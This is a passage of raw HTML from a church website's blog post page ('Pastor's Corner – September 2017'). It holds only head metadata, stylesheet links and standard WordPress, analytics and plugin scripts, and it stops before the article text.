

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/
body_size: 88572
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#1e73be"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pastor’s Corner – September 2017 - St Lukes Lutheran Church</title>
	<link rel="canonical" href="https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pastor’s Corner – September 2017 - St Lukes Lutheran Church" />
	<meta property="og:url" content="https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/" />
	<meta property="og:site_name" content="St Lukes Lutheran Church" />
	<meta property="article:published_time" content="2017-08-18T15:31:16+00:00" />
	<meta property="article:modified_time" content="2017-08-18T15:42:00+00:00" />
	<meta property="og:image" content="https://stlukeslutheran.church/wp-content/uploads/quill-blog-post-2.png" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Michelle Bergman" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Michelle Bergman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#article","isPartOf":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/"},"author":{"name":"Michelle Bergman","@id":"https://stlukeslutheran.church/#/schema/person/29572795b32e8f2bfb18e7cb11913d0b"},"headline":"Pastor’s Corner – September 2017","datePublished":"2017-08-18T15:31:16+00:00","dateModified":"2017-08-18T15:42:00+00:00","mainEntityOfPage":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/"},"wordCount":768,"image":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#primaryimage"},"thumbnailUrl":"https://stlukeslutheran.church/wp-content/uploads/quill-blog-post-2.png","articleSection":["Pastor Paul's Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/","url":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/","name":"Pastor’s Corner – September 2017 - St Lukes Lutheran Church","isPartOf":{"@id":"https://stlukeslutheran.church/#website"},"primaryImageOfPage":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#primaryimage"},"image":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#primaryimage"},"thumbnailUrl":"https://stlukeslutheran.church/wp-content/uploads/quill-blog-post-2.png","datePublished":"2017-08-18T15:31:16+00:00","dateModified":"2017-08-18T15:42:00+00:00","author":{"@id":"https://stlukeslutheran.church/#/schema/person/29572795b32e8f2bfb18e7cb11913d0b"},"breadcrumb":{"@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#primaryimage","url":"https://stlukeslutheran.church/wp-content/uploads/quill-blog-post-2.png","contentUrl":"https://stlukeslutheran.church/wp-content/uploads/quill-blog-post-2.png","width":350,"height":350,"caption":"pastor paul's blog st lukes Lutheran church"},{"@type":"BreadcrumbList","@id":"https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stlukeslutheran.church/"},{"@type":"ListItem","position":2,"name":"Pastor’s Corner – September 2017"}]},{"@type":"WebSite","@id":"https://stlukeslutheran.church/#website","url":"https://stlukeslutheran.church/","name":"St Lukes Lutheran Church","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stlukeslutheran.church/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stlukeslutheran.church/#/schema/person/29572795b32e8f2bfb18e7cb11913d0b","name":"Michelle Bergman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stlukeslutheran.church/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fee3a782ae577ca5480b40d6701b40cc7a5a5fc6a8b2ff2abde449e2f8bcaf6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9fee3a782ae577ca5480b40d6701b40cc7a5a5fc6a8b2ff2abde449e2f8bcaf6?s=96&d=mm&r=g","caption":"Michelle Bergman"},"url":"https://stlukeslutheran.church/author/mickie1827/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St Lukes Lutheran Church &raquo; Feed" href="https://stlukeslutheran.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="St Lukes Lutheran Church &raquo; Comments Feed" href="https://stlukeslutheran.church/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St Lukes Lutheran Church &raquo; Pastor’s Corner – September 2017 Comments Feed" href="https://stlukeslutheran.church/2017/08/18/pastors-corner-september-2017/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stlukeslutheran.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstlukeslutheran.church%2F2017%2F08%2F18%2Fpastors-corner-september-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stlukeslutheran.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstlukeslutheran.church%2F2017%2F08%2F18%2Fpastors-corner-september-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://stlukeslutheran.church/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='ihc_font_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://stlukeslutheran.church/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=c3e92bb852351cd6952894ce4a2926c6' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stlukeslutheran.church/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://stlukeslutheran.church/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700%7CAlegreya:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://stlukeslutheran.church/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/css-vars.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/custom.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/media.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/mega-menu.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/post-type-dynamic.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='style-css' href='https://stlukeslutheran.church/wp-content/themes/dt-the7-child/style.css?ver=14.0.1.1' media='all' />
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script>
<script id="ihc-front_end_js-js-extra">
var ihc_site_url = "https://stlukeslutheran.church";
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script>
<script src="//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://stlukeslutheran.church/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4214","ajaxurl":"https://stlukeslutheran.church/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://stlukeslutheran.church/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f0c7dc788d","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":90,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https://stlukeslutheran.church/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":980,"secondSwitchPoint":830,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png\" srcset=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w\" width=\"168\" height=\"140\"   sizes=\"168px\" alt=\"St Lukes Lutheran Church\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png\" srcset=\"https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w\" width=\"84\" height=\"70\"   sizes=\"84px\" alt=\"St Lukes Lutheran Church\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stlukeslutheran.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stlukeslutheran.church/wp-json/wp/v2/posts/4214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stlukeslutheran.church/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://stlukeslutheran.church/?p=4214' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stlukeslutheran.church/?wordfence_lh=1&hid=867B8869EE1319932C0E1B0E60B420A2');
</script><link rel="pingback" href="https://stlukeslutheran.church/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Favicon.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1503070996038{padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49489790-15', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13BLX8JZBF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13BLX8JZBF');
</script><style id='the7-custom-inline-css' type='text/css'>
/*breadcrumbs background color*/
.page-title .breadcrumbs {
background-color: rgba(0, 0, 0, 0.05);
}
</style>
<meta property="og:title" content="Pastor’s Corner – September 2017" />
<meta property="og:description" content="" />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
